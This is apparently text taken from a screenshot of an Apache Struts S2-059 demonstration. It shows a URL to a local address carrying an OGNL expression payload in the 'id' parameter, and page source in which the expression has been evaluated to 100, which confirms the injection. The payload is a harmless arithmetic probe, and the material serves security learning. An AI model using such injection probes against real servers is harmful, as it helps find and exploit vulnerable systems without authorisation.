 S2-059 demo
192.168.1.8:8080/?id=%25{10*10}
your input id: %{10*10}
has ben evaluated again in id attribute
Inspector Console Debugger Network Style Editor Performance Memor
Search HTML
<html>
<head></head>
<body>
<a id="100" href="/.action"></a>
</body>
</html>
HACK学习呀